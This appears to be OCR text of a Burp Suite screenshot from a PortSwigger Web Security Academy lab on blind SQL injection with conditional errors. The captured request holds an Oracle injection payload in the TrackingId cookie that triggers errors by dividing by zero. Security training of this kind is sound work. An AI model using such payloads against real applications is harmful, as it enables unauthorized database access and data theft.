 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Set
2 × +
Send Cancel < >
Target: https://0aa9002703e88f1e81b72a3b00620086.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aa9002703e88f1e81b72a3b00620086.web-security-academy.net
3 Cookie: TrackingId=9cY4Owcl1L8i3SAg'||(SELECT CASE WHEN (1=2) THEN TO_CHAR(1/0) ELSE '' END
FROM dual)||'; session=qBINPbHPEuFUht9DxSnqwGbhW2svFxkB
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP